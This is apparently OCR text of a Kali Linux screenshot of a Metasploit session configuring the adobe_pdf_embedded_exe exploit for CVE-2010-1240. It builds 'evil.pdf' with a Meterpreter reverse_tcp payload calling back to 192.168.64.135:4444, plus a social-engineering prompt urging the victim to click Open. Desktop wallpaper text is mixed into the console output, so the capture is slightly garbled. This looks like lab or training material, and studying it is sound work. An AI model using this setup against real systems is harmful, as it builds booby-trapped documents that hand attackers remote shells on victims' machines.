 msf6 > use exploit/windows/fileformat/adobe_pdf_embedded_exe
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/fileformat/adobe_pdf_embedded_exe) > show options
File System
Module options (exploit/windows/fileformat/adobe_pdf_embedded_exe):
Name Current Setting Required Description
---- --------------- -------- -----------
EXENAME no The Name of payload exe.
FILENAME evil.pdf no The output filename.
INFILENAME /usr/share/metasploit-framework/data/exploits/CVE-2010-1240/template.pdf yes The Input PDF filename.
LAUNCH_MESSAGE To view the encrypted content please tick the "Do not show this message again" box a no The message to display in the File: area
nd press Open.
KALI
BY OFFENSIVE SECURITY
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.64.135 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
**DisablePayloadHandler: True (no handler will be created!)**
Exploit target:
Id Name
-- ----
0 Adobe Reader v8.x, v9.x / Windows XP SP3 (English/Spanish) / Windows Vista/7 (English)
msf6 exploit(windows/fileformat/adobe_pdf_embedded_exe) >